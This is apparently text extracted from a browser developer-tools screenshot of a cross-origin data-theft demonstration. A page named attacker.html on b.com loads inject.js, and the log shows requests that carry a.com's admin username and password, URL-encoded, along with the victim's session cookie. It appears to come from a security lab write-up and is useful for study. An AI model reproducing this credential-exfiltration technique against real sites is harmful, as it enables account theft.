 不安全 b.com/attacker.html
{"user":"admin","pass":"123123"}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Preserve log Disable cache Online
Filter Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Only show requests with SameSite issues
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms 16000 ms 18000 ms 20000 ms
Name
attacker.html
index.php
inject.js
1.php?data=%7B%22user%22%3A%22admin%22%2C%22pass%22%3A%22123123%22%7D
1.php?data=%7B%22user%22%3A%22admin%22%2C%22pass%22%3A%22123123%22%7D
5 requests 2.1 KB transferred 2.3 KB resources Finish: 22.90 s DOMContentLoaded: 254 ms Load: 336 ms
× Headers Preview Response Initiator Timing Cookies
Server: nginx/1.15.11
Transfer-Encoding: chunked
X-Powered-By: PHP/7.3.4
Request Headers view source
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Connection: keep-alive
Cookie: PHPSESSID=3ho6t02pf0tn0e2idd9rgkni2m
Host: a.com
Origin: http://b.com
Referer: http://b.com/attacker.html
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
ke Gecko) Chrome/80.0.3987.122 Safari/537.36